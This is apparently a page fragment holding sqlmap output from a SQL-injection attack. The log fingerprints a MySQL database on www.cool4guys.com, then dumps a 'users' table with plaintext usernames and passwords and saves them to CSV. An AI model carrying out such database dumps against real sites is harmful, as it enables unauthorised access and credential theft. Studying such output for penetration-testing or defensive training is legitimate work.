 [02:22:14] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL ≥ 5.5
[02:22:14] [INFO] fetching entries of column(s) '`password`, username' for table 'users' in database 'c200'
[02:22:14] [INFO] resumed: 'admin'
[02:22:14] [INFO] resumed: 'admin'
[02:22:14] [INFO] resumed: 'password1'
[02:22:14] [INFO] resumed: 'irfan'
© 2020
Database: c200
Table: users
[2 entries]
+----------+-----------+
| username | password |
+----------+-----------+
| admin | admin |
| irfan | password1 |
+----------+-----------+
[02:22:15] [INFO] table 'c200.users' dumped to CSV file '/home/kali/.local/share/sqlmap/output/www.cool4guys.com/dump/c200/users.csv
'
[02:22:15] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/www.cool4guys.com'